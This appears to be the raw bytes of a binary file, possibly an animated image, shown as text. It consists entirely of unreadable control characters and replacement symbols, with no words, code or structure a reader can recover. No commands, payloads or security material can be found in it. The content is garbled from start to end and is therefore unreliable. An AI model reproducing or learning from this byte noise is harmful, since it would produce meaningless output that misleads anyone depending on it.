9�!r,|Ệ @��M�`e�P�����L|C�������o���"M6'�tS��X|��ų��9�]ԍnG^�����Y�hQB7�b"\���Z-��l0�����B������1*A�0iba����-Ƹ��a;NG��Dfx��"f�.7H=]Q�J;Ց�  N��(�� >�i"���D����-`1���G�ڪB���4�JU|{��@	}��(�5�;��! �O���x�� �@bI祐px�'�E�؝&���_�HQ�x��E)MɫD�� l��l�8�R��@�E�_C�EZ�����0��F�L�U@G
T�������܋Q%��|��ځƨ���^<@8�o�����1�.Ȏ��V�}���j�ʕ������ �aD�L�(  �VP ��ȅ�F�)�l��� ��Lt����A�Q��f�����<������ ��&�����K<�F�xR�͡!�ŔP�pF�h���x	�AL��4�}��Hҙ �y�-��
0@r@��PGD���A���� p![���$�����1����	�׬�@\���L��[D�����!��D	�!A���[�I�b@��/�ELE1:$u�2~��� D�32NT�$�$�@��#A���A���  �9Z�\ �� �8��@?��֜��d酫�؄����{�[�ϩ��ĸRt���,d�@��`1��Z�GJ*�4%��@V@��0 D�^!!�Q�x�9�K�$\)���}�ܤK��B��1��lZ^��5�{��R�Rd�r_"�,�F/D� VjI	�0�V���T����aA��
<��HO�	؀$�!\� ����!8B9�$p�KB������@�쐊�L�KB��@�^@�z܅j1����ڭ]l"��b,�b(� c�h�E0�EcY ]�Ņ�c�0 ���@	��n� �� <�^'���Z'� tAA��b|G䠈MN(!Ѐ6��!p`aQ�a��y����]�,E��#�� �Q�A� �	��'V2��aC]��WF@��� �����^�Rt�TM	��2P(�v)�Z�
'�YI���ύ�a�^�u�!��(`���ΙBa��؍-X�ͮD�|�  �"V⡖ ��	Z� $hM�)�B\�qAr�$t���h�2#��*pj�t� x�� {��ډ\eޤu�d����vf�`b��8���$�!Ԋ��8O��A�'�R��Ρ��  #i�!���<Y| ��e�^R訆j�����j�Bh�� $���։$J��Z�5Z����\(��!����fq��9`f,��B�[��(�� h�  ��V	����h�@1�@�E���E��G�͸>蹞k��*�&g��$����	ZK����@��,�楅��K
�	+��ڜ��_ć����N�A|b���V�`��\��L%����Q��S��%Ϫ�ʮ���f�
�
��������뽎�t�$��*���*'���[$��l&���_L	�Ňg����B>A��^ �*�@~&i~6pnm�l]X�鿞-ږk�R�ώ�!���V0����&��mp������+NBA����wR	}Zi{H�_$�����b��f�h�_�@��ő.@誅�Œ<���
Pg9�+����n�� @�AY8@x����5�+���H��o�,��d�i�"+�Ň�� �	 ��'��N�N��hnlcX/J+x�Y$]\�\��8�/r�쨲��&'��؁蔀�⅕�-��nr�-�'!p���+a&,������b%hF� �� 0�,��VmTm��V���
�U��"�ƅ��-�����u�m���rb`A�A��  �ۂ�+^꫺�)�����elB�W5�k�U��
�s����B&��)��_0~")�����! t���z|,Q瀚�ٺ��pr�b��w��xk����%��0���˺$�
d��ۮ(mL�<�\3�J�Gm"+�1O+�b/�J+�P$j�Z�x�]�o)O����*�2�� Lek�A\��GQ��#@�d�Z'��ڲ����n�1��E2�tA�  H-0*3COk�_2�&��Pk���x<]����# A���t�2#  ������T��E�T Ы��dʪn���/�dN����_�b<�P?�2+r� H�S44S�1�E�fpDiD��6�����F�
\�8��$������A���K)yh+Hf���K
&I�3/��K�$��O�)DwF��N�؀Y1�S#uAS2C3�UcnUs�,DK��D   )n�c��� �H`�,*����E�A\@� mG�$���.:w*��t�楉�$l�Ȧ�J.]@�3R/� �c/�dO6�n	\weK�5�aVsw� 0)� ،�h	�@�!�������A[� �	����4����
￞uZ��N��#Лk��@5VJ�\4xc��r7�晕23�b+�d�eil��Cksgg��-�y7���M�.r���.��(��aa	��1��.�2�b�'ܤ�zUff�+�=' $3D1vh_�x;6<'Ly�/�ew�Ug, p, `���!��gg^�UI��X�8#gp
2�o���I�/;���4���oNtUP�:ms_��CyuG�	T7���X8d�1�T6����&h�wl��Y��Ap�����h����͒��!�Śj��D	�/w�� ���_��ђ�A�8�$3�s�Yx�C��3��C��;w��Y�il���fs1~R3n�z|r�4��&��8����7����fr^��2��A�ٲ����_��9�-+0Jv�w{�?<�C��G��O|��@�w�U�;�j��z���<m5� yȅ\�@�p�5弩7Nn�bВ,͖-�_<�<�T.E"8Bl�p(��%��4����%q��$� ����6ԏw���k� �٦C����zcd��_wct��b�g/w{�G,5%�y9:@���9�Ӗb,}�9�ʳ���8{&����gٖ�{PO����0�8��?��s�����G<�3�p�h7wol�C�g˶g��g��YYe����#�%���+�޳�3�%R����#�x�M0c����'�36䗼	<~�C��}�C�r[��C|eS��_7�n�g@~�9�nnq=��������ے��A��v|�E(�jY$,@��HA@�:B�E",>|�X�#G�9O0>��q#JL���x���	 �V>a����Tp�B��%J(P  @F# =z4��60�H��b��hdr�">�`��!�XpL\�"�A"���GP%�[���F�I�W����ȑ�S�0�0�II�2gb�L��M :��(�����H
`$jP\ˍ�{�$�_W�-+�����=̝�,,�<��zuGW�5\�b��6N2hl"rȐ�a��Y�&ԍ0WV���3O�
�MZ"B	%H��/2��(-�zB��j`�b�a-�Kd0�|�(��"�6��0(�0�.#��⡉x��A�Xb�i�� S���jL�5�&k�G�6댧 �)?�����T�O�"��2�!6�J鱦l��-+k����|��!��!4�lN.,�rđD��BN�,�"�(�'���<���2�T�l& ��,��~ҧ�*)�S����3M�l0���cӜ�)Q!s�߂Kk.�f�ꡯ�:�,�дP�D�`�
aQ-��H�ec�� k�1!K2Xcb��� !�   ,    � �  �  @@��T���ǀ��gΐ�r�%Rg��q��˖�DBJ��DCF���dE(@�8�rʡC@hy!��4~9��G�#Fn8P ��H��� ,�p`�l0QR��� Ҫ]�ր�mݾU#m��&<��!ň#J�8�H�/_B�%I9:�`�2�9�H�Y��G�t��I#gi#+\�1��8Bx`0@�VLT�M��``���ٵ��ʅ@�ܶ	R!��:߆�;Y	�̫A�An�YL��H=yV��	���>��y�sh��i�y$�
,�$2��} ��6���1�ۂTp@`E��e�Ŗql-�\sέ��AyU�PVt) �F�e�EZ[LA�E4����'�
	 X�QW$RdP<	2������p�,��@�<p�V=�em
T����9�DA�	��νuu{=���)F��D ���F[dAjm�bQH�Dd�A5(� ���؀W����0�U8P�t��T� U.�a��Z�
8`�d	$���՜� :W�t
YgŉyU�������Y|��bS8�t !
(�@P��
0Fx�SiG���$P�����@�0`�m&h�[�"H�@��f��s"�%�"'WgI��C ��:���ȳ�]��`|!�Z_�(I � �� )x� +�p�PH%r�������p�(`��U�� x@Bt�Gv`i!�UV��J��[��,�T  &�p�sJ���mZbx7Lʁ�X(.Ǭ�7C���L�@m�.��!0`���� ��J{�����.8C��{t���p՚lG:�N=�o|��/��P1�tQ�'i�Lt�J 40�#p�(��z|�2,O1��13�A�;˱3��[� !�pxX@��j��$��ujL� ����`	
A�:Ђ3)`l���Y�v�Sx�� �S!�8!�N� '0�=U("�hF�q�U�B-�0�Ha�?�[ �kT���rH�̐@�q-P��� 01� (AR@���v�C��� ��Y�V<� ZU*���q��g{X*��GT�Ꮐ�*��u��-d@B�rLp/q�D�}�c{�@�Z4��a @�0���(k@}RHB�v �O:���H�
D�_��JZ@�l��^��.����`KT��B d����.@�]��mfi����H��hF>�6�%���E1 H`��  م�̢�������@ 1kaL"'��Ɂ$�{� %��0��i0@�Y��V�"cd@ � �j�ܬ:�
p!�B�	Ы �H�9������� �B)j�Sm�"��x�"��<�����/��		�3�xF`q�h�����G�0�)Y�[� ��)	M��*1��d \ZR�dp � �� 4m��1.@Y"� @��,�3��k:`Қ��v
 �	�fG��j�D!6E�"��E7K�B�cB5�A^j *�C�P�3n(���v��EX9���3,B^�d��D�Lf `Ӫ3�K$���y��u(��*-�� `�,pX��� j����%a�#C@��1�ྲ8E,V�ѪC<��}y��9PL-uB�,���T�c�h@&�b[p����A��)Q���x%!@N�LBt��_�@"�. �� ��:��v���v� @���5� �\��t�]K�� �`Y�2_5�A�(��T��f��X�2�Ї�͜gXau�B����/�Q8�����*�a�K��E ��Kّ�a1̅�r�
K����d�zc]`������QX`j\Z#T"���Ҽ (KY�萅��Akh8���9@�^{�X{9���P̂���*/���R���G:��(���� ⦠�$ �M�6�t�W�M�28��K&gW��'<1�cN���U��?@�� ����sEV,2��>(�S��kV�&D!
|���'!���Z���,nKq~T�(����͍[܂b�W��

d���Tl⃪2���^+����Ho
��K.��V��(�C�� ���v�d���R���$����}�h�Pq�UT��� ���4Z�Bm݉��F�QE�(\rHD#�G�5���r�j�v�����x%��~&1�ꣃl�P���0����&[����i�fI���N�&�k;�f`�l+�|������7�=��>ɬf !�CW[V0�AP�C�R�m)x?迬`�Ȩ�g ��+��=��I}j�_�Vp��I��ȕ�ʩ�m#�
��=uSiq|=�ST�{�j����	�0U����p�� ���1��
��>^VY  9g(ޗ��}�9Cc��oU� �nMo}�]ZR �jU%+� �\�z��D�B a�AwG .�r��N�v�\��
`B��$q�5e
gXv�w�P�5rmחsYph��}/�}�M1�:��*�5:�E����Q��o ��@R�>  0;I�B���rQ`e��R}@_!P�P�����
��_� xP�U�0�qP�s	 PP�jQe{}7[�v@<d
�P�(x}y�D {�(�� 0	`��8�9�L{0�v@@�"F5]��U� 7�Z�y�z��z9�ޒ+0 d |pYVfZ&a��e+f�`ej�|@6Jpv�Y��N�p��w�M5��H
1J]�R���-#h�cmDP�������0
�@���c��V`s��5� �;?�ihDd3�W� @RI�B�8L�R�#��1���j@[����e
�V
e&�H�I�]�T^��\x����C����}QVΘ�``���T�c0L0�9�>0����W֘l 
X���ИX��:S� ��q`��W�0��� �p��|��I��e�P�	�bɐ1�q�r�A� Z�0pP��	� ��
��
b 8�7  �x���O@D�� J`�Egr ��e!���5�+P&D O`� F� �i��5�s_F��zB`bIDn�UMR����F����٠�}�g�`T�� q#���z
��Ҧ1������hPh���W~�y�b�0�6`�	�NA�p��KU9`+��q &3���LJ�O)p�vQ�+�'1���P��@6'n��`h���7�`{�
~H�G�r���0E�}�b��VS0� h��	
��e��	�*�1	��5�L���a�Q2� 90!�Fx�Г�dz0PO�z���;J��^
�bjG1u ���j*�J��ڀ|�Z���F����$}��S�*J�7��N�
`��O�6j`9�����l��X�l0�c6�a0 �1�X�s@9`K�d�*3�JC��HNrA���HBU,����
l�}P�{�k�W��,i�јV�yX�0.�RL ��c)0�%�7���  �r+e5 �����!p�s` J0`������c�%�br������ �p��Je/���{@�� ws�< �жn� n{��b����.���N0	E�o� ��3�� �E<h:P�� ���t$�Q<080!�Y���|@�$�zK�z
E!�$ dяr�<���	E"u�Z;�� �lڦ���0�bI���1q�w��E��$i�_��0���b;�W��3.�W2и�@��p���Ѓ�� �8�	0O`OP�{�zH�8�d��%��Ke1���by�WK���㘦�`w�����X�g`
J���ZY�à��	�ڋi��b�[XX3 @[�y^Dt��i��� * �V;&`�����t �� Tk��xY`	���k��10�e���;J���Ǹ����r�w�+9�`:b�ګW�÷#�2@�^�v���EP0e� 
p0  �%eL�X�^KƪN���pPF�71��i���yл�컿{��ɝ�wk���C �&aN���K�W��W�R+c4�s<.�R3F !b� ��  �<L)J�d]G?��:�K�J��'"�Ԭ�yp�y���,��"�ͦ �:�C˫M�JBS�(,V3����M���;��zK�XN�Ǥ.�5�S6�� ���d�{P�/��^�����pɗ\�k�g���1i
<4��|��\#�>L�W �R�ϖr  �����wR]C0�<!�<L06:Tp	�@L``3Q9VR�Yt[���тA
�"gpw�eդ���
�0>}S�(����p`
p�p0	g\��ʃ`�[�D}oPw��� 
���c�1꠷ɐ�9�`ie<0%���p	0P\s�|�Q�e��
0	�٠�_�T������ܻ��_�����:�ɤ�־p۸�۷�R�ښ"�VB�0�č���	�Pɝ	��t���ϝ	ҝ	؍�t0tt�����t�	� ����p�
@� v�͕��(�;�m��ٓ0	m}��}ߥ\Bx��=	��pɮ�ӫ
���p@
��
Z �P�~�ʠ���P��� 	��	� 	~ 	"�	~`�~���M��=�=�	3��0e���}.��} ��� 6`S�vp%� B����R �@z  &�֞��k��w�V��-� �'��;Z�Ұ�k>�m�����n�^�Z�^.P���lP�+����݁���`9������	���>NdP&P0��-�� ������;R�L0`2rs�k���K�Uk�<�:	n.�@����V����kn��.��ᐐܛ�⏎ej�	��݌)	�M�.  .��-	�ep5��\c;{`+�l�>! P@��}��<���@ ��<�	��	��	� ��j�h�'r�hz	�4	��H��p��f�p~x��������P+��$?�&����	�	t��># ����'�p'�L`�d�l)t&1�V��ǩ��� ��`�sjf��`
��f� ��	瀛c0}0�0��	�`���S��z�
q ]��`'��B�!��!���}�7���j��=8?�=��8��.�v�3���ml)  �>!����@�p�  �f�(H��
�����P���_��׶  ����(=�07l�
��T�`�p
iW[���@���H����co�3��>j`��=��Ϙ� ���� �8o�
%��u3��ET+��FI�@�&P!��Ϡ� J�6X�f�Ze�V�U���RJ"( �.\���\���u�%A�(-�0u|6 ��_�iR�9B�hЀ�$H$��i�P:8�A����`�FI��-��D:9���D$4@ЁA- :t�#"C�\ P���$>| ��!T�Ku��(��h=��U�c���[��X�B�ƌ�H�+�[*Z�h,%�z+��<\�J�*�-\8)2a�E�B�j����4R&=��0�B��HR�H�);�ݻ��

�$0k�=Æ\غ� �]�W@�@��	�x"�`��h4�D��
A��T��D8��1Z�c����
:���_~	GMD�TJ9��^t�M
'�p�!���&W��Å�>���\0*�raI	�)�"a�*����1���7�� 	�R˽��� 2�K���ϯ�V�����bЩDU��-`Tŋ��`x�8ӥ����C�G�yVy�D�`y�$0t��F��K*��?�����KJ��8a�CqDI��0~�;�j"��f�e�.�j����;@���ϯ� ��Y��H6��)qS�`��b��@x [���s8�X:ZE�)EAQy�s��#�"��I�A�0 �V�ʏ���&�:!�^�$5XX�:�#�H|��=��1�"�mB�&pN�<���
М�.�
��/��@ �XP	%��ˍ:L�N�B��1��
��]%T����[n9�6�4	eb�1	��DWvj�9�z2�X](�(����52Nr�0�X���A���	�S�=��;�	 �@ͼ> �Pڄ��$EB`�o����g颔[hQ��>�0�xԦ�E�h�Ocy�yMjG�n�!BF������zxժ@,�a�@�;aJ�B9�LZM��Hj �.ȃyF)z�y,��uO�� L����:m%�����BhA��P+.x��f(�B�����(A	0�����`�`�W,Tѯ�Y�	N ��Ģ=��8ݹ�2�#�p�|��VRv�We�(��B"��`@s3���V��h`�AZؓ��g.(��
�����H��j ��zzH8�D�C�,B�z�@����@/�0a|��"0�U���M<�0'DATb��N��!2g���<f2*�!e~+��<@�by� #��	\
N�4@i͇.��~��F�1`	5X��P�Tp����"����*̱�{��l��r��QA	L��ITQ�o6F�`�H`�<�BBȞ��0�I�U<�X�ȇD�l�q�	��� u
� 6��NF�7� 4��έ��iADp�4��t�Q�`� t8�+��$�	C�"�x��V��tF�s�C	.`�\@	8�)橍h�a�HP)�qUL�3�����p�jX�������2�X��,��p�D�`&���
�`�!�V2���Y<#��5��F��h��g�-�H��Q��XMk��=�2u�����@	��.�C���ݺ�Ѕ�qa��:����9t���w"�p=�(�p�y�@R����ȓYl¶4  0j�p[8��$0?zy�c@M �Y[3h��U�Q��|i�H<R����p��Rͳ���(������A�QСI�D&���%)e� xB��<�$X
: ��	�˞B����KarVb&���MX�`�<��x�<����c��WJ�m�׀
x��P��yȃ���޳g.�=�يR��&B��	���� �2q��G�+!\I�0�"7��,`�5@�\�n�)�8	�
�Y �,
lk�(8�����:`%�[Z|����-����q$ڰL(؁�{�+He�L��1ÂA6��m��0��`te��s���н��]����@����)�`��(x�X!)N��e�q�tI�������`0K���w�y�f��.N�S���qh =���9��f�!����@y�Q��JyjSA�g�(�Ha(J �'nA��W?��
<��,�(.�@�W9��������A�}��S*PO`k"�cj���Ž8a�y$a�:Z(�Y��px�=D8����}%�����A����Cܐ�� zP8��je�C�;F��wlWP�����(�b
( $$�����4G �D-].�[�4�-d� �Y�V��*Ta�aC�ьh(b���m�&~��1��ǽ|Rء�0ǁ�6��+�z%�`���I#��-W�j��� 0�E�2p7�ˑ�z=J3d�!�K����� �Oh7ǒ��q `��� p��ьf�\@�C�dX��wЯk���2�>%��a�4�AԆ^@�(X�@�1�蠕��8�����DX�%�@8���� �Z=!�4�ˡ��0�� ���=�B P��Y��� �m� �a���Ty���(ЅB(]`V��-<`�؃���Ӻ�=0�=�) O�0��J�A�=��& �:.�й��@�2P����V����B�� ��I��ד�_�=��1$&39 X dB�6lÕ��J ��+���R]���H(8I���Pq8�ϰ*(���K��<X�E@GWp�~rGw\�E0;�x��ٛQ�������7��GX��E�	�X�  ��Ȁ��&�E�����1�@����(C�b�c\�mA���P� ��C�<��D�� x�DHGH�`�] �B�>p'(!�=h�"��?p�EH�u\�u��ԃa��M%@P�V�%Dź2�� �kY��ӳ�	� ���J�3��/<P�.��H2!�
��� >�:=�3�*������D��hR�P`6`I`5��2 &�& J%؃) 2�6'�a��Ԍ�I@��L�A��@�¹@�
5�J��<B��0`�0k�F+�V�E[ 鲢ۚ�8k�_��P1�1���b��ų|�0�*� ��c������'����'`FB�9H!%�:H�4M� 5-x3'x����Q�I���ȼ�� �����) 5i�� ( �� |����$��S���λ�i�ѱkɖ7:��h���]��  �` X p�G�L��>��9�P�-�JH�5X����,���$�/xN�A���Z�B�d�����;�?,K���`��lţYP=+�����&�ش1�2y��HC���!��K/(;����%ҥ���[�0!��I''5 ;�RJ U30U+5+U�+M4 �>��<@�G�Ȅ�?A�C��V���?t��+$��\�: �K0�~�i9�	 F�|��XGO ؿpץa�p  ��:!���KhR>��= U*5U3��5�WU�+�R"xN���9G����jȄ�4C x@�a�b�@:�@l�h1)��- �)�4� #�<�gi�2|�	�K�J�Y���%X��x&X�C:H��Lz�38&��(�$�J0�^�W}�}5�UU��00O��K��`��]�37I` �S)��8� D=N�<��9p�/���e�?���h���Ų;�[�q u��%h\�$L�="-� ��t�
&uRW����W\�/ ]�]\HU�E40��$X�U�18�=���C���D�@�u�b��vKNX]PV("��/8P�1Ѳ�[11�2Ơ�¼P��:�q �ۿm�r�u[�%��1�2�D�&�*�4�^����ߩ��}���܂-���@ �I�#�3B`��\��R���8 69=��� 9 �/��/x�̡^�h��\
��	8�4ُ�x��=J���� ѫ��L� OH��dP� +�)�Z3 �Vh��\h�*^�+E�(с�G������� ��+\��VO�:�EH�х��>����Ka�:�5P+��B�����в�sU�q��F �[��%���y��4 1�- �:����_�-�~]��܅-x�AP�	K�C�!��;3�'x@���u���D5˹�Ef}^T�Z�X�;�5F�(�틾p#�0�*0I�(������>�d68�I�-@���)������a�J?���ю2Ȱ!0�`��`�e��^�� �X|��E!�!�ڨ�c�eQQ��Vс�8���^�:WRndX�����o��-piiHJ��(��u�b+��*�����(ț<0�U���;p�����F�q�7>h�P�š�꘠�eq��e��cl7�8ˣ� �sH]�i %�����L��ւ]��un��`�=��͂W�(Y��p+Fp���� ��F���O ��d� HC���3�Ų�N����e[b�ѯ#�l!����O�)�� �m� Md��f ɤ�ʔ_nC���e�>nսZ4�T��&ЃK ���L��0�x��\��.�5iEdu��.[���=�(��Vb��5���72��11ɲ��� ln��61�� P��;x�J�P� ��QN���RTN!Ё٥������a�H��[�����)�ֶ �= �b=]��+��@ٻ��?\2��1��ՙ)�� '�ȁ��`O_��|`	b� `0��mg�)6�e+��: 0@e0 ��U7W�Hj_j�� �~�vsEx����2�Ξ�������ζH��-��V��Fh���8":&�r�� u���Q����XX���p�6s/��NUJ���9/���:Hp���Ȩ~˽�[��B�<�Ѕ%P�Q$H�t���H�X�>�6���5�t�v-��K�#�)uTSO�����`����81Y�p���v�ڦ]6o�7�p[���������D�����5�7.V�%:@ 8��5�ᒰht/����U�==�� ���fb ��*��x�r|O @X��W�w00�
7�2�_}U�\oUi���=@����X�M[Ɂ;K �e�u�f�^X�%�<��
�K��`:n6�[��X��h�5���ِfO��y@PS��́�|L��p ��e��Z�e�-�[t$���� ���Q( xr�h��`�Er�Ń�] O��{9 ��`��HbL�6h�LfB�W�6�x�w<����o�f�,`u X�~.H��}ZS�_�}��%UW�[O���M����r��Z��X:�[ ���f,W,i�� @2���$
� D��!
-:t�p�&,(��$>�p�����0 �Ò*	Bx1#�:U$P1���7|�  ��@d�C���Q�F]C�*�,[�l�R��%�z�� ��0aF,[q���)R�h!�'O(
��+C��f�๱P(R��A��tz4@��0.�-2��q2
X����I�*Wh9�� �6C$X1�O�>W�X� �a�0�aK�^ʗG���*�:d�n!�I2��P�O�;eFP�ܹuEX<�i�'��-,Y2��<�HL(�x�C�A
m��E�@GP	$�VR`J1�ZL�y�C4%��N	 ��+��+��-V0��8�UuԑE_�A�N��vd�P�w�1�P�`\H�]"��W_�	����1����Ac���8��fwp@l�g�p��`*P���P�|� N%�@?���oE\ E�N�]��q�Yp�Dr@` w=�QM�9B"d�ȵ
�MЗh�Y@�;q�xx��"��cd�)�D"d��F�Rj%9�X�h����mP���SP8�( ���YLJ��ґQ�Rt��'�p$w��d%t0 s�u�'�6X `l��F�b,�PCfBd�z˶��
0�$��@�J0P�JܹgM5�0Ӈ��8nN9�֛�+�K�:Lq���EWǥhd�EV`l�M��'��A���5
tיP� �FUZp��k"F$� X����P���U�z��:+â�-7T[��� � yj"�<�do��8F�
\P� @zi��d���DL!EH��#�1Dw����X���)�QG:�x�;\qW���dP�AN��*�ty|  !/��&����UT���3mHm��ӟ=������� �Y!����+�4��2�aJ��\P;B�`����7މ����PS��dIbF���`�����CT LJ���H��$�y K�4 �q�K��j2�ئPA�M�p@��8�\p hG�c�� 48SX]B�M��E��x�r�'"k �+O �4���G�
1&������`  �f*+8(B&K��� Xk%�� �����&F���zR��-�\RT *300�A�� +[�ŮDA
I.�?@B��XKF� ��^���f%��O��I���@����c�lx�U2&�|@�6<�)9 �'w�sa��R"�JFN@
Sp% ^�#Yjы_��4`[@t�1
�x�  �[��X���@B��V�z�%j���4aD\�;(UP�rPo��ŉO0.��K꣭�����P�Bs������X���C�Tg�&@ sh(F�@+X�1�+61������4���@(	d¹�wuiA2`���L(I$%Y�*dh	��K49?y���jk[�,�Qna��>Ё&(Ջ��S=���2		����H�<_� �ҁ�q�g�8h��GU0��&��xJu���bŠF���:Ӗ!<e�%{r�¥��ճ�(B%� �@ 	���*A;��*U
<��0p�MdB��k�(���vy8E3-z �zT�
b��`��]�;�Π xmf$��k�M��̓���;��`(;����D����Ёy��E���R��È��;#��~�@|��F��F�b����'j��F7�)("��iˬ�@�g��$�X��U� :d���:
v� ,q<�3*GF��`hB� �/�x�R  imFP`�}(!~��Q� (�z*�k�e���a����.�6$�:�Ҍ�> j�C�]I��i�hR���P@!q�v����s��AБ�~�
� �p�A+U�֖Bi�`Z�l@,��A����+�Wn)^��ik�Y���B~�h��|�M�>7
8��Ww�~q2�9?-p�u :�I�lb��Y�7`��@g&Ώ7,� 	"� L@�H���q,�'�u� ��B"�?�B���θ�/������¨ WӜ&��CS[ �kR5���0�t���$&[�Æ`	O0����!�J7>��
�`#@��v^A�;��y��yG�7!M�R��>l҂��!|��
r/�i���@� �r���s��l�^@^���0��$`f`�N��;al83�l�7%�R�X����\cH �/`�<G�$xBR��h+ڼ�H����9ȁ!� �+;Aa?B*�}���/#�O��֟�!�Cjj�)�"k�HN� ��5��үIm�b����v�����[�� ��@����ȉ	�� |@t@B0�-vȁiaC@ ���Bߍ��؎#����i�
��� ���\��y��P��Fpī�`��F�Z�\�Hu���Y� ��H�(��8�#���)��%xE ��	؀@L ��	���!9�!�)�Cd؂p�̎���	D��( G��R|O �v���L����0��	������������V}T]�,��ɛAD��A���Y���1`�Ubh���0@x@�����B4�p��@́<�촜#Ԁ	lD�����O��@�T���Y���������ؖ#�L�t��1Ya�l�ڇ8@�؍�]"tQ�@�A����ԃ(�K�� �0�d�P�M@|�DeM˱�
0��8���:��mHc[�� Ԁ �L������<@�|�_A�i�E��e���Iu���#@�<N����J䀲�%6�H�@KȄ
@����HF ��$����Ѐ#�� ��IldN�M�� ��0efP�
��D��j|@���8�:rR��DL�DɆ�aD�@��$B�a�� � �@Q����ߞ����@T� �ЕHUB�J��<DB��� ����Zl�`���@k0�̢��~���@OhX���j��I�I��$�
�	Tgu["`����� ��#*�Ȍ'^� �qHf|��M]����(� ��!�� ���!@���P\�m���  T��h�y�ZN��$����nډs�НԄb�^M Q�茉��&c��@T���"����e*���I�d��0�<�����
��� ��!!�~�� �! h�2� Ѐ~�Y��� B�mW�L)�&��@��I��a嚇
�����DL����9f��w�>�gya�a�	���N��&�	���hg����� H��� 0�~V�W(#0���#��i&�l ����� �A�DP^Lx  hH�ar��JN��� Ab��̞���͏�
��x�U+�\�����c�N�0�0#�x � ���v*��B$�����,�͖lW����*��b[�NDc�
ʽ��N��a�f�2����X�������"e�̴R"��ق� 9�
�e����&�
���LH|�hd$���-)�V����^AȀȐ�����D������:i��
��Ud�Dm����D[eɎ2��2�F�Y���@\,R�Q~��Ȑچ�]����
��@�� �#�*�ih��$B$�,y��HڤMZ~��  ޞ�����JӚ�������4�Փ���B�&�b&�#� ��P�˝y���hQ��D  �'�chD�	,A-&��O"��~2��',��A�#��������>E���DL� ܪ�N��Z��y�W�mb�b2�������챺�F�=��x���e>¨��а��1XR�D�� o��(�v�Zi��g~~��VߧJ��J�~e߂�ąЄa�<)���V_�٭~� �F��N��^��h"H��S=��� �2 �- �R� h��M�+ ���[f��"&��g?1�'��p_p�8����Ͻ>Y" m	��N�V�S��z%��n"��i�P%�����@Q&@Q�p́D�ډ���Q��]Z��С��D(�*Gr��2-���!$[���c�؄BY�Z��2��9�WR���*/�����*�ř�t��>�.e>�>�D@	�L�W���X�$����Ri$�* ��$�'�N����G\ ��`J��4��N�����j�b����-�e��1�I&w�-캢>>����Q�^	��i��J��K�����V�4[3��/6�@���s���� �;j�+
Sq�r��/�����
���� ��+>A�����tO�gAg{�e����.�iD�k<��E�T��20#�T70J��0 P�m�|K��*i:����Y�/J%@�!��IQ)��P&e��H�tO�O����.����x!^f�I��5R&�"�:q�R�u5;0�2�DW�#( `@F��&� �&҂**;�D�*���$��)[1���;�c<���q��`�tO���	*  �]2G�X���3����"O�.p��Z5%�s�^�y� T@8? G
�;�
���2!�1V�����s)�@��_������vQr�� l�g���*^��G�@	���D<�S[7 ��F�IOrW�ɮ�Eq�T@�1 m�5��)�������ABĵ4o��آH�>2AOK�7NS&�����O38��q@�p�*Y�����\]�Ɯ��2�#� �t*��{ �@䁉G m(lz_A��3)��jG��#�1��X����K��f�n:?g� 9�z	���K2ר�G@#=H$3ʸ����o�ʪ7pg7��3-�9�4��Y� �s��8	�8+�oO���y���S8??A���O�2�?�g9�/�p��4���m�m���s&�`Ā��� _��-h�9�W�	���(Ң�rO1��;�f,�(2ч�a0 ���3���n�nۀ��psN@j1s��Ȭ�H�I��L�цP����#��I�����T��tuD�_��ȥ��+%���R�_���^vءeڀ�{��	�� ���/������Gѣs@/|����n�&3X S����h�m�H8��+�At��g 8�ƹ��a�+�B2V��{�u+/n����;��a�<�?�t�a�+��7}�+=���@E 3
J��D�����s�:���:��@�l���'�Eۏ�w{w�
�mr�:&�L�3N�� �������#;�3���Q���EƍDH���ډx��obk�_�c�,�����,@Fm���Z�U�0��gJ��o���<@��1���L�`��C&LJD���B�
0f��   $:~�`B B$��bǎ ,����ȡC@���S�@��`a� ����*3V�ؑ����G~�d�hgWAC~923�,8x$� G�<0`c.v��P���	�(�x!�Ä%f,� ��(aBI�����a��#,�m5��CP��F�'%.�1���K I����h���r}1��ձ�����GZ�5�D�p!0*+���F��>T�P<�`�GL�q���|?�6LzH�y"�P�� ��a�����6|����3��
 �LA���C��m+�P�(N4��R�袻�� 
"�q�Q	�`����3� +�h�<bl1��� ��x�4�� �  �H;�'GX����hh#	n�a� ��@z"��E�҈�VX���4�'��N��SB�&�ч��<ES/="z��> ��>�� '�s����O�  ����Ȧ��SM�́j�#��0�T4��?�n��@�z*�ñ���,�ܵ��`� �Ͼ�L�M�����.�
*Ƞ�h���w�\̰pl> Jx�I���!V،�Wi���HxZ,v��W^��뉶Z���e�K��xZ�l˭�UtQ%"0�d�NVԀ�xQ��WH#7��=��E�I�l ��w]��+��IO�I$�1�X�A���u���z��|�!Ϡ�s�C+,Ѡ0"�+�]��9����R��:�l���+o�����]$/ ��#�EL��<�=��΄��`v�
G:�)�s���W�����|�r0:� A�&9��v��?�Ƣ��s�ؠ�n	���J��:�o�.<�
5�#��^�%�}��Fݞ#v�m�O����h٘c��N�a���S�X�Z�專	@<���#�v%��MdO��]*s��eNr���(�9j�L�GC��a�T��Y�S�0�$9��f����\A`��,׾��pc���6�	�-<`�Yp;�6��8��U�E`�}p��xuc`�p���7:L����Lg�a���#��DCZ
����Of���s,ܠO	H�
~5� ̇+����dұ �)mk��ԧ>�m�d�IYE����ec��6�0
	1���T��M�S?���ڢ�1�Z���|e�]�,)���0U	��~�]Ҧ�� @!��`§α]�S�3iJ2&�2;��A8�P/^��&z���L�=�SH�jpBa^�Pqt�)2���k����p5��lE�M3�5#�)L��������(����E�I�z3R�	�u !�   ,    � �  �  �
+ *4`���Ng���H�L�3b�8�B��"R�4�`'� (�\9I�$J GhȔ����2�	�ʎ0��cŒXp����LP�&" 8P�ׯ`�pl��Z:��p+ �'F�[���?�:�%�H{j�r�,W�84��!G,gެ	J� ,���J ��!xH��� $]p�5�6�0�J;�m�gɖk�kۆ �,"��r�����D q@F�<N�ǃ!���Ɛ�j�rd��8x� �h��2X���T��$�`m]ݦ�W�}�[B&�p	ŀ�\ Pd)M��	M!" R4��A@�a,�B",��v��p���t�+8b��	5@�10��<� &,��d ��  V����
�� [l�D�\ɉ1�_�	��E=�0�X$�a�9��y�ᄒW�p�;0P�@���d��}��  ���F �Jd�%��z����9 1���Eh�E�N|�[�
'_N$!DIw� cQI	Ģ�Ba���DL;�07$��Lp��:`���*i�$T�A(� 6`���j/W_�:࠳ի^%g�%���D�[���`|!b�B ��	 �p�( �A\Q�y��`�
K�p	��&�T����iU�
�J9AKb��[�@TPqP�	��	 ||E����e��f�0�=�B@�A`���Hh ~0�
